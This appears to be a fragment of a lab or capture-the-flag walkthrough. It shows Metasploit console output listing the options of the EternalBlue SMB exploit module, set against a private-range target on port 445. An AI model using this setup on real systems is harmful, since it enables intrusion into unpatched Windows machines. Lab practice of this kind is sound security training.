 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.125.109 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 200
8 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.